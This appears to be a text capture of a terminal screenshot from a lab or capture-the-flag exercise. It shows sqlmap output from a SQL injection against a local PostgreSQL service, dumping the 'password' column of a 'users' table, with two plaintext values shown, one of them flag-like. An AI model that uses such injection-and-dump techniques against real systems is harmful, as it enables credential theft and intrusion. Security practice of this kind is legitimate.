 xiaotian@xiaotian: /mnt/e/do
[01:08:45] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[01:08:54] [INFO] fetching entries of column(s) 'password' for table 'users' in database 'public'
[01:08:54] [INFO] fetching number of column(s) 'password' entries for table 'users' in database 'public'
[01:08:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[01:08:54] [INFO] retrieved: 2
[01:09:03] [INFO] retrieved: 9999qqqq
[01:10:19] [INFO] retrieved: I_3m_The_Gre3t_M3steR_0F_PArkINg_Lot!!
Database: public
Table: users
[2 entries]
+----------------------------------------+
| password                               |
+----------------------------------------+
| 9999qqqq                               |
| I_3m_The_Gre3t_M3steR_0F_PArkINg_Lot!! |
+----------------------------------------+
[01:16:05] [INFO] table 'public.users' dumped to CSV file '/home/xiaotian/.local/share/sqlmap/output/localhost/dump/publ
ic/users.csv'
[01:16:05] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 250 times
[01:16:05] [INFO] fetched data logged to text files under '/home/xiaotian/.local/share/sqlmap/output/localhost'
[*] ending @ 01:16:05 /2024-05-03/
┌──(xiaotian㉿xiaotian)-[/mnt/e/download/bigbanana]
└─$